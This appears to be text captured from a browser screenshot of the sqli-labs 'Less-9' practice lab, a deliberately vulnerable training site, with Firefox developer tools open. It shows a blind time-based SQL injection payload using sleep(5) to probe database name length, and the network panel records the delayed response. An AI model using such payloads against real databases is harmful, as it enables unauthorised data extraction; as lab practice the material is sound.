 Less-9 Blind- Time based- Single
45.32.113.109:63729/Less-9/?id=1' and if((length(database())>5),sleep(5),1)--+
W
3
Netcraft Extension
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 45.32.113.109:63729 /Less-9/?id=1' and if((length(database())>5),sleep(5),1)--+ /:1 (document) html 725 字节 744 字节 5812 毫秒
404 GET 45.32.113.109:63729 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒